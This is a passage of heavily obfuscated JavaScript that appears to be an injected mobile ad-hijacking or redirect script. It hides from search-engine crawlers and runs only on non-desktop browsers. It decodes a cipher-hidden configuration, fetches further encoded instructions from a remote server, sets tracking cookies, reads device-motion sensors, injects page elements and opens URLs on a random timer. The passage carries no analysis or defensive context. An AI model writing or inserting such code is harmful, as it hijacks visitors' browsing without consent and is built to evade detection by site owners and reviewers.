_0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;